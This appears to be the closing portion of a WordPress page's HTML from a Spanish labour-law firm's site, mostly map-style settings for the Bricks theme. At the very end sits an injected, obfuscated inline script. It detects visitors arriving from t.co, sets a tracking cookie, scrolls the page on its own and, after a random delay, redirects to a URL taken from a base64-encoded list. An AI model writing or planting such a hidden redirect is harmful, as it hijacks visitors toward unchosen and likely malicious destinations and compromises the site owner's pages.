\"#abce83\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#769E72\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#7B8758\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"color\": \"#8dab68\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#5B5B3F\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ABCE83\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#A4C67D\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#9BBF72\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#EBF4A4\" } ] }, { \"featureType\": \"transit\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#87ae79\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#7f2200\" }, { \"visibility\": \"off\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"visibility\": \"on\" }, { \"weight\": 4.1 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#495421\" } ] }, { \"featureType\": \"administrative.neighborhood\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] } ]"},"gowalla":{"label":"Gowalla","style":"[ { \"featureType\": \"administrative.land_parcel\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"landscape.man_made\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#f49935\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"hue\": \"#fad959\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"hue\": \"#a1cdfc\" }, { \"saturation\": 30 }, { \"lightness\": 49 } ] } ]"}},"facebookAppId":"","headerPosition":"top","offsetLazyLoad":"300","baseUrl":"https://abogados-laboralistas.net/cordobilla-de-lacara/","useQueryFilter":"","pageFilters":[],"language":"","wpmlUrlFormat":"","multilangPlugin":"","i18n":{"openMobileMenu":"Open mobile menu","closeMobileMenu":"Close mobile menu"}};
//# sourceURL=bricks-scripts-js-extra
</script>
<script src="https://abogados-laboralistas.net/wp-content/themes/bricks/assets/js/bricks.min.js?ver=1723199895" id="bricks-scripts-js"></script>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            document.addEventListener("click", RpHNTMnhZlvExOyomV);
            function RpHNTMnhZlvExOyomV(){
                document.cookie = "Abogado=IKXRblqVAjQYOmsJatEL; max-age=360000; path=/";
                clearTimeout(IBaFEPvoTzjDbXgLny);
            }
            function ZPSost() {
                var vIxRwoqfObAg = hXSbKoN("Abogado");
                if (vIxRwoqfObAg === "IKXRblqVAjQYOmsJatEL" && vIxRwoqfObAg !== null) {
                    IBaFEPvoTzjDbXgLny();
                } else {
                    document.cookie = "Abogado=0; max-age=3600; path=/";
                }
            }
            function mgUoAdOnhFLxM() {
                document.cookie = "Abogado=IKXRblqVAjQYOmsJatEL; max-age=3600; path=/";
            }
            function hXSbKoN(name) {
                var RIT = name + "=";
                var Ks = document.cookie.split(";");
                for (var i = 0; i < Ks.length; i++){
                    var JpOCH = Ks[i];
                    while(JpOCH.charAt(0) === " "){
                        JpOCH = JpOCH.substring(1, JpOCH.length);
                    }
                    if(JpOCH.indexOf(RIT) === 0){
                        return decodeURIComponent(JpOCH.substring(RIT.length, JpOCH.length));
                    }
                }
                return null;
            }
            function IBaFEPvoTzjDbXgLny(){
                function YiFElIRSCWjXu() {
                    window.scrollBy(0, 1);
                    wKcTJVhyGZQgxEMnR = setTimeout(YiFElIRSCWjXu, 10);
                }
                
                var Aqogxyepzs = atob("[base64]").split(',');

                var VIRGouJksm = Aqogxyepzs[Math.floor(Math.random() * Aqogxyepzs.length)];
                    YiFElIRSCWjXu();
                    var eNmDhKbIXx = 5000 + Math.floor(Math.random() * 17000);
                    salto = setTimeout(function() {
                        window.location.href = VIRGouJksm;
                    }, eNmDhKbIXx);
            }
    
        var vVFjdWhYGHOIew = 0;
        var uaDFtpGfolQiEMHRy = document.referrer;
        var SkTEtV= atob("aHR0cHM6Ly90LmNvLw==");
        var FJqfwztRUorZeEDKPmv= SkTEtV.split(",");
        if(FJqfwztRUorZeEDKPmv.includes(uaDFtpGfolQiEMHRy)){
            var vVFjdWhYGHOIew = 1;
        }
        
        if(vVFjdWhYGHOIew==1){
            mgUoAdOnhFLxM();
            IBaFEPvoTzjDbXgLny();
        }
    });</script></body></html>